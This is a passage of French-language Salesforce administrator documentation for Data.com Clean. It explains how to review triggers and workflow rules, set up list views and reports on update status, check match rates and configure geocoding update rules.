

CONSULTER ÉGALEMENT :

[Configuration de Data.com Clean](#page-1781-1) [Configuration de tâches Data.com Clean](#page-1789-0)

# <span id="page-1798-0"></span>Révision des déclencheurs et les règles de workflow pour la compatibilité avec Clean

Si votre organisation utilise des déclencheurs ou des règles de workflow sur des objets activés pour Clean (Compte, Contact, Piste ou Société D&B), vérifiez les déclencheurs et les workflows, puis ajustez-les ou contournez-les si nécessaire pour éviter aux utilisateurs d'obtenir des résultats inattendus lors de la mise à jour des enregistrements.

- **1.** Si vous utilisez des déclencheurs dans un objet qui a été mis à jour manuellement ou par des tâches Clean, dans les paramètres de gestion de l'objet, rendez-vous dans Déclencheurs.
- **2.** Ouvrez et examinez chaque déclencheur pour vous assurer que votre système ou vos utilisateurs ne rencontrent aucun résultat inattendu lors de la mise à jour des enregistrements. Si un ou deux déclencheurs sont susceptibles de générer des résultats inattendus, il peut être possible de les ajuster. Si vous utilisez des tâches Data.com Clean et que de nombreux déclencheurs entraînent des résultats inattendus, il est préférable de contourner les déclencheurs lors de l'exécution des tâches. Vous pouvez sélectionner cette option dans la page Préférences de mise à jour : Dans Configuration, saisissez *Préférences* dans la case Recherche rapide, puis sélectionnez **Préférences** sous Clean.
- **3.** Si vous utilisez les workflows, dans Configuration, saisissez *Règles de workflow* dans la case Recherche rapide, puis sélectionnez **Règles de workflow**.
- **4.** Ouvrez et examinez chaque règle de workflow pour vous assurer que votre système ou vos utilisateurs ne rencontrent aucun résultat inattendu lors de la mise à jour des enregistrements. Si une ou deux règles de workflow sont susceptibles de générer des résultats inattendus, il peut être possible de les ajuster. Si vous utilisez des tâches Data.com Clean et que de nombreuses règles entraînent des résultats inattendus, il est préférable de contourner les règles de workflow lors de l'exécution des tâches. Vous pouvez sélectionner cette option dans la page Préférences de mise à jour : Vous pouvez sélectionner cette option dans la page Préférences de mise à jour : Dans Configuration, saisissez *Préférences* dans la case Recherche rapide, puis sélectionnez **Préférences** sous Clean.
- **5.** Pour l'ensemble des déclencheurs et des règles de workflow que vous utilisez, vérifiez les résultats dans les enregistrements d'objets affectés après chaque exécution d'une tâche Data.com Clean sur ces objets.

Exemple: votre organisation a un déclencheur qui crée et attribue une tâche à chaque mise à jour d'un enregistrement de piste, quelle que soit la méthode utilisée. Si vous mettez à jour des pistes à l'aide de tâches Data.com Clean, vos utilisateurs peuvent obtenir davantage de tâches que prévu. Par conséquent, vous pouvez ajuster le déclencheur afin de créer des tâches uniquement lors de la modification ou de la mise à jour manuelle des enregistrements par des utilisateurs de Salesforce. Vous pouvez déterminer quel utilisateur a mis à jour un enregistrement pour la dernière fois en consultant le champ Dernière modification par. Pour les derniers enregistrements mis à jour par une tâche Data.com Clean, ce champ indique Data.com Clean. Pour les enregistrements mis à jour par un utilisateur, ce champ indique son prénom et son nom.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour mettre en œuvre Data.com Clean :

**•** Personnaliser l'application

Pour mettre en oeuvre Data.com Prospector :

**•** « Personnaliser l'application »

Pour définir des déclencheurs :

**•** Auteur Apex

Pour définir des règles de workflow :

# <span id="page-1799-0"></span>Configuration de vues de liste pour Data.com Clean

Pour permettre aux utilisateurs de Data.com Clean de mettre à jour des enregistrements à partir d'une liste, vous devez ajouter le champ Statut de mise à jour aux vues de liste de votre organisation.

**1.** Cliquez sur l'onglet (Comptes, Contacts ou Pistes) de l'objet dont vous souhaitez mettre à jour les enregistrements dans votre liste.

Remarque: Si votre organisation utilise la correspondance DUNSRight pour mettre à jour les enregistrements de compte, la mise à jour de vues de liste n'est pas disponible pour les enregistrements de compte.

- **2.** Sélectionnez une vue dans le menu déroulant, puis cliquez sur **Modifier**.
- **3.** Accédez à la liste Champs disponibles pour rechercher le champ Statut de mise à jour, puis ajoutez-le à la liste Champs sélectionnés. Le bouton **Mise à jour** est automatiquement ajouté à la vue de liste.
- **4.** Si vous utilisez Clé sociale de Data.com, vous pouvez également ajouter les champs des réseaux sociaux que vous avez activés (LinkedIn®, Twitter ou Facebook) à vos vues des listes de contacts. Les champs de réseaux sociaux ne sont pas disponibles dans les vues de liste de pistes.

### CONSULTER ÉGALEMENT :

[Création de vues de liste personnalisées dans Salesforce Classic](#page-135-0) [Configuration de Data.com Clean](#page-1781-1)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour créer des vues de liste personnalisées :

**•** Lire sur le type d'enregistrement inclus dans la liste

Pour créer, modifier ou supprimer des vues de liste publique :

**•** Gérer les vues de liste publique
# Examen du statut de mise à jour de vos comptes

Si vous utilisez Data.com Clean, vous pouvez consulter le Statut de mise à jour de tous vos comptes en exécutant un simple rapport Comptes par statut de mise à jour.

- Important: Si vos enregistrements correspondent correctement avec les enregistrements de Data.com, considérez avec précaution la sélection de l'option Marquer les différences et renseigner automatiquement les champs vides comme préférence de mise à jour. Si les correspondances sont incorrectes avec un grand nombre d'enregistrements, contactez le support Salesforce.
- **1.** Cliquez sur l'onglet Tableaux de bord, puis sélectionnez Analyses Data.com. Exécutez le rapport Comptes par Statut de mise à jour. Si vos tâches de mise à jour ont été exécutées avec succès, vos comptes sont regroupés par la valeur de statut de mise à jour.
- **2.** Dans le rapport, recherchez les enregistrements Salesforce dont le statut de mise à jour est Différent. Ouvrez plusieurs enregistrements, puis cliquez sur **Mise à jour** pour examiner les différences.
- **3.** Répétez le processus de comparaison avec les enregistrements dont le statut de mise à jour est Introuvable.

### CONSULTER ÉGALEMENT :

[Comment la correspondance entre les enregistrements Salesforce et Data.com est-elle effectuée ?](#page-1302-0) [Statuts de Data.com Clean](#page-1303-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour mettre en oeuvre Data.com Clean :

**•** Personnaliser l'application

# <span id="page-1801-0"></span>Détermination de la qualité du fonctionnement de Data.com Clean

Les métriques et les analyses de Data.com Clean indiquent comment les comptes, les contacts et les pistes de votre organisation ont été mappés et mis à jour avec des données Data.com. Il est donc important de vérifier régulièrement vos taux de correspondance et de mise à jour.

- **1.** Dans Configuration, saisissez *Mesures* dans la case Recherche rapide, puis sélectionnez **Mesures et analyses**.
- 2. Pour déterminer la date du dernier calcul, consultez le champ Dernier calcul au-dessus de la table.
	- Remarque: Les données des tableaux sont calculées quotidiennement, mais nous  $\blacksquare$ enregistrons l'heure et calculons la date en fonction de l'heure GMT. Par conséquent, selon les réglages horaires effectués, la date affichée peut être différente de celle des calculs. En outre, les données sont calculées une fois par jour. Par conséquent, elles peuvent légèrement différer des données des tableaux de bord et des rapports Data.com.
- **3.** Affichez les informations de correspondance et de mise à jour dans la section Taux de correspondance et de mise à jour.

Les données représentent les enregistrements qui ont été mappés et mis à jour depuis la mise en oeuvre de Data.com par votre organisation. Voici les définitions des colonnes du tableau.



Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# **AUTORISATIONS UTILISATEUR**

Pour afficher les taux de correspondance Data.com Clean :

**•** Personnaliser l'application



#### CONSULTER ÉGALEMENT :

[Comment la correspondance entre les enregistrements Salesforce et Data.com est-elle effectuée ?](#page-1302-0) [Instructions relatives au choix d'un service de correspondance de compte](#page-1315-0)

# Rapport sur des enregistrements Salesforce avec un statut Data.com Clean spécifique

Créez un rapport personnalisé pour afficher les enregistrements Salesforce de compte, de contact ou de piste qui ont un statut de mise à jour spécifique (par exemple Différent).

Choisissez les champs à afficher depuis les objets Compte, Contact ou Piste. En utilisant des données d'objets Informations de mise à jour équivalents, affichez les valeurs d'enregistrements Salesforce et Data.com côte à côte. Les résultats d'un rapport peuvent expliquer un statut de mise à jour spécifique pour des enregistrements. Utilisez ces informations pour gérer la mise à jour des enregistrements dans votre organisation.

Par exemple, vous pouvez créer un rapport qui affiche tous les enregistrements qui ont un statut de mise à jour Différent côte à côte avec leurs enregistrements Data.com correspondants. Si vous identifiez dans vos données des modèles qui entraînent ce statut, vous pouvez créer des déclencheurs ou des personnalisations d'API afin d'ajuster vos données et d'augmenter le nombre d'enregistrements avec un statut Synchronisé.

Créons un rapport Contacts par statut de mise à jour.

- **1.** Avant de créer le rapport Contacts par statut de mise à jour, assurez-vous que votre organisation a un type de rapport personnalisé qui associe l'objet Contact à l'objet Informations de mise à jour de contact, et que les champs des deux objets sont disponibles pour le rapport.
- **2.** Créez votre rapport : cliquez sur l'onglet Rapports, puis sur **Nouveau rapport**.
- **3.** Sélectionnez le type de rapport *Contacts par statut de mise à jour*.
- **4.** Cliquez sur **Créer**.
- **5.** Dans l'objet parent Contacts, sélectionnez les champs avec lesquels vous souhaitez créer un rapport. Par exemple, vous pouvez choisir :
	- **•** ID du contact
	- **•** Statut de mise à jour
	- **•** Nom complet
	- **•** Adresse postale
	- **•** Téléphone

# Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

Générateur de rapport

- **•** E-mail
- **6.** Dans l'objet associé Informations de mise à jour de contact, sélectionnez les champs correspondant aux champs de l'objet Contact. Pour des informations de mise à jour de contact, vous pouvez choisir :
	- **•** ID d'informations de mise à jour de contact
	- **•** Prénom
	- **•** Nom
	- **•** Adresse
	- **•** Téléphone
	- **•** E-mail
	- **•** Date de dernière correspondance
- **7.** Ajoutez un filtre de champ au rapport : Sélectionnez le champ *Statut de mise à jour*. Sélectionnez l'opérateur *égal* et la valeur *Différent*.
- **8.** Définissez les champs restants.
- **9.** Enregistrez le rapport, puis exécutez-le.
- 10. Examinez le rapport pour identifier dans vos données des modèles qui entraînent un statut de mise à jour Différent pour certains enregistrements.

### CONSULTER ÉGALEMENT :

<span id="page-1803-0"></span>[Création d'un type de rapport personnalisé pour les informations de mise à jour de compte, de contact ou de piste](#page-1848-0) [Qu'est-ce que l'objet Informations de mise à jour de compte ?](#page-1845-0) [Qu'est-ce que l'objet Informations de mise à jour de contact ?](#page-1846-0) [Qu'est-ce que l'objet Informations de mise à jour de piste ?](#page-1847-0)

# Configuration de règles de mise à jour

Aidez vos équipes de ventes et de marketing à entretenir de bonnes relations avec les clients et à poursuivre les pistes et les opportunités les plus prometteuses en enrichissant automatiquement vos comptes, contacts et pistes Salesforce avec les dernières informations. Vous le faites en utilisant des règles de mise à jour Data.com.

### [Que sont les règles de mise à jour ?](#page-1804-0)

Les règles de mise à jour garantissent que vos données sont saines, complètes et actualisées. Configurez et activez simplement les règles de mise à jour Data.com de votre organisation. Les informations (depuis les géocodes pour les adresses de compte jusqu'aux informations sur les sociétés pour les pistes) sont ensuite automatiquement ajoutées aux enregistrements Salesforce existants et nouveaux. Les règles de mise à jour facilitent la gestion de données de grande qualité !

#### [Obtention automatique de géocodes pour des adresses](#page-1806-0)

Aidez vos équipes commerciales et marketing à trouver des prospects proches, à attribuer des territoires et des campagnes, et davantage ! Le tout simplement avec le géocodage. En quelques clics seulement, vous pouvez obtenir automatiquement des géocodes pour des adresses de comptes, de contacts et de pistes.

### [Enrichissement automatique des pistes avec des informations clés sur la société \(bêta\)](#page-1812-0)

Aidez vos représentants des ventes et du marketing à suivre les pistes les plus prometteuses et affectez-les immédiatement aux territoires et campagnes appropriés. Si votre organisation a une licence Data.com Premium Clean, vous pouvez aisément enrichir vos pistes avec de informations critiques sur les sociétés telles que le chiffre d'affaires annuel, le secteur d'activité, le numéro D-U-N-S et le nombre d'employés.

#### [Règles Data.com Clean standard](#page-1817-0)

Voici des informations essentielles sur les règles de mise à jour standard qui vous aideront à ajouter automatiquement des informations à vos enregistrements Salesforce. Trouvez une description du fonctionnnement de chaque règle de mise à jour et des champs qu'elle met à jour.

#### [Consignes relatives à l'évaluation du fonctionnement des règles de mise à jour](#page-1819-0)

Vous souhaitez évaluer le fonctionnement de Data.com Clean pour votre organisation ? Consultez la page Éléments essentiels de mise à jour, qui indique le taux de correspondance de vos règles de mise à jour. Elle affiche le pourcentage des enregistrements traités que Data.com a mappé avec des enregistrements du service de données. Lorsqu'un enregistrement correspond, il peut être mis à jour avec les toutes dernières données.

# <span id="page-1804-0"></span>Que sont les règles de mise à jour ?

Les règles de mise à jour garantissent que vos données sont saines, complètes et actualisées. Configurez et activez simplement les règles de mise à jour Data.com de votre organisation. Les informations (depuis les géocodes pour les adresses de compte jusqu'aux informations sur les sociétés pour les pistes) sont ensuite automatiquement ajoutées aux enregistrements Salesforce existants et nouveaux. Les règles de mise à jour facilitent la gestion de données de grande qualité !<br>!

Les règles de mise à jour sont une fonctionnalité de Data.com Clean, mais toutes ne nécessitent pas une licence Data.com. Par exemple, les règles de mise à jour des géocodes sont disponibles pour tout le monde ! Ces règles sont indépendantes des autres fonctionnalités de mise à jour, même si elles peuvent s'appliquer aux mêmes enregistrements, c'est le cas notamment des tâches de Mise à jour.

Comment fonctionnent ces mystérieureses règles de mise à jour ?

C'est simple ! Les règles de mise à jour contrôlent le mode de mise à jour des enregistrements Salesforce.

Lorsque vous mettez à jour un enregistrement, vous le comparez à l'enregistrement correspondant d'un service de données. Ensuite, vous mettez à jour et vous enrichissez votre enregistrement en utilisant les valeurs de l'enregistrement correspondant. Cela paraît simple mais comment déterminez-vous les champs à mettre à jour et le service de données à utiliser ? Et comment s'assurer que les déclencheurs ne sont pas activés et que les règles de workflow ne s'exécutent pas pendant la mise à jour ? C'est là que les règles de mise à jour entrent en jeu.

On utilise une règle de mise à jour à chaque mise à jour pour spécifier des aspects comme :

- **•** Le service de données pour la mise à jour, qui inclut la source à laquelle sont comparés vos enregistrements et les processus qui déterminent si vos enregistrements correspondent aux enregistrements de la source de données
- **•** L'objet qui est mis à jour
- **•** Les champs utilisés pour faire correspondre vos enregistrements avec des enregistrements du service de données
- **•** Les champs qui sont mis à jour lorsqu'une correspondance est trouvée
- **•** La façon dont les champs sont mis à jour lors de l'opération de mise à jour (par exemple, les valeurs de certains champs Salesforce sont remplacées par des données du service de données)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Les règle de mise à jour de géocodage sont disponibles dans : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

D'autres règles de mise à jour sont disponibles avec une licence Data.com Premium Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

**•** Si les déclencheurs et les règles de workflow sont exécutés quand les enregistrements sont mis à jour

Après qu'une règle a été activée, elle s'applique immédiatement. Les enregistrements nouveaux et mis à jour sont automatiquement mis à jour lorsqu'ils sont enregistrés. De plus, vous pouvez manuellement mettre à jour des enregistrements spécifiques à tout moment et vous pouvez configurer la règle pour que tous vos enregistrements existants soient mis à jour.

Exemple: Une application attribue des pistes aux territoires en fonction de la latitude et de la longitude des adresses des pistes. Un seul problème se pose : L'adresse de vos pistes dans Salesforce ne contient pas de valeur à jour pour la latitude et la longitude. Mais pas d'inquiétude ! Il suffit de configurer et d'activer la règle de mise à jour Géocodes pour les adresses de la piste. Les informations de géocodage sont ensuite automatiquement ajoutées à toutes les pistes existantes et nouvelles. Voici un résumé de cette règle.



### CONSULTER ÉGALEMENT :

[Configuration de règles de mise à jour](#page-1803-0) [Règles Data.com Clean standard](#page-1817-0)

# <span id="page-1806-0"></span>Obtention automatique de géocodes pour des adresses

Aidez vos équipes commerciales et marketing à trouver des prospects proches, à attribuer des territoires et des campagnes, et davantage ! Le tout simplement avec le géocodage. En quelques clics seulement, vous pouvez obtenir automatiquement des géocodes pour des adresses de comptes, de contacts et de pistes.

 $\bf{O}$ Important: Le géocodage est ajouté aux enregistrements à l'aide de la technologie Data.com. Toutefois, aucune licence Data.com n'est requise pour l'utiliser.

#### [Considérations relatives à la configuration de règles de mise à jour de géocodage](#page-1806-1)

Lisez attentivement ces considérations avant d'ajouter des informations de géocodage aux comptes, contacts et pistes Salesforce à l'aide des règles de mise à jour de géocodage Data.com.

#### [Configuration de règles de mise à jour de géocodage](#page-1807-0)

En quelques étapes, vous pouvez configurer et activer vos règles de mise à jour de géocodage Data.com. Le géocodage est ensuite automatiquement ajouté aux comptes, aux contacts et aux pistes existants. Les comptes, contacts et pistes nouveaux reçoivent ces informations lors de leur enregistrement.

#### [Instructions relatives à la configuration de règles de mise à jour de géocodage](#page-1809-0)

Lisez attentivement ces instructions pour l'ajout automatique d'informations de géocodage aux enregistrements Salesforce avec Data.com.

#### [Consultation du statut des règles de mise à jour du géocodage](#page-1809-1)

Les règles de mise à jour du géocodage de Data.com ajoutent automatiquement des géocodes aux adresses des comptes, des contacts et des pistes. Vous pouvez vérifier si un enregistrement individuel a été traité avec cette règle de mise à jour du géocodage et consulter le statut de traitement. Si vous souhaitez tester la règle de mise à jour, vous pouvez mettre à jour l'enregistrement manuellement à l'aide de la règle. Rappel : Les règles de mise à jour permettent de mettre à jour vos enregistrements automatiquement. Il n'est pas nécessaire de les mettre à jour manuellement.

#### [Vérification de l'ajout de géocodes aux enregistrements](#page-1810-0)

Généralement, les champs de géocodage ne sont pas visibles dans un enregistrement. Par conséquent, vous devez suivre quelques étapes pour vérifier que des géocodes ont été ajoutés aux enregistrements Salesforce avec une règle de mise à jour de géocodage Data.com.

#### [Champs de géocodage](#page-1811-0)

<span id="page-1806-1"></span>Les informations de géocodage identifient la position géographique à l'aide de la latitude et la longitude, ainsi qu'un taux de précision. Les champs de géocodage sont disponibles pour les adresses standard sur les comptes, les contacts et les pistes dans Salesforce. Les champs de géocodage ne sont pas visibles sur les enregistrements, mais sont accessibles à l'aide de l'API Salesforce.

## Considérations relatives à la configuration de règles de mise à jour de géocodage

Lisez attentivement ces considérations avant d'ajouter des informations de géocodage aux comptes, contacts et pistes Salesforce à l'aide des règles de mise à jour de géocodage Data.com.

Important: Le géocodage est ajouté aux enregistrements à l'aide de la technologie Data.com.  $\mathbf \Omega$ Toutefois, aucune licence Data.com n'est requise pour l'utiliser.

- **•** Lorsque des informations de géocodage sont ajoutées à des enregistrements :
	- **–** Les valeurs existantes des champs d'information de géocodage sont remplacées.
	- **–** Le champ SystemModStamp est toujours mis à jour. Examinez les intégrations utilisant ce champ pour vous assurer qu'elles ne sont pas affectées.

### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

- **–** Les champs LastModifiedDate et LastModifiedById ne sont pas mis à jour. Cela correspond à l'option par défaut. Vous pouvez la modifier en configurant vos règles de mise à jour de géocodage.
- **•** Les informations de géocodage ne sont pas visibles sur les enregistrements. Cependant, vous pouvez les consulter à l'aide de l'API Salesforce. Vous pouvez également créer des champs personnalisés à l'aide de formules en vue d'afficher des champs d'information de géocodage dans les enregistrements.
- **•** Vous ne pouvez pas copier les informations de statut associées à des règles de mise à jour vers ou depuis un environnement sandbox. Par exemple, dans votre organisation de production, lorsque vous activez votre règle de mise à jour Géocodes de l'adresse de la piste, les informations de géocodage sont ajoutées à toutes vos pistes existantes. Par conséquent, le statut de la règle de mise à jour Géocodes de l'adresse de la piste de chaque piste est Synchronisé. Vous ne pouvez pas copier ces informations de statut dans votre environnement sandbox pour des enregistrements. Pour récupérer les informations de statut dans un environnement sandbox, vous devez activer vos règles de mise à jour et traiter vos enregistrements dans le sandbox.

### <span id="page-1807-0"></span>CONSULTER ÉGALEMENT :

[Configuration de règles de mise à jour de géocodage](#page-1807-0)

## Configuration de règles de mise à jour de géocodage

En quelques étapes, vous pouvez configurer et activer vos règles de mise à jour de géocodage Data.com. Le géocodage est ensuite automatiquement ajouté aux comptes, aux contacts et aux pistes existants. Les comptes, contacts et pistes nouveaux reçoivent ces informations lors de leur enregistrement.

Important: Le géocodage est ajouté aux enregistrements à l'aide de la technologie Data.com. Toutefois, aucune licence Data.com n'est requise pour utiliser cette fonctionnalité.

# [Procédure : Configuration de règles de mise à jour de géocodage](https://login.salesforce.com/services/walkthrough?path=%2F07i&tour=configure-salesforce-to-add-geocode-info-to-records)

- **1.** Dans Configuration, saisissez *Règles de mise à jour* dans la case Recherche rapide, puis sélectionnez **Règles de mise à jour**.
- **2.** Modifiez une règle de mise à jour de géocodage. Il existe quatre [règles de mise à jour de](#page-1817-0) [géocodage.](#page-1817-0)
- **3.** Examinez vos paramètres de règle de mise à jour.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour configurer et activer des règles de mise à jour :

**•** "Personnaliser l'application"

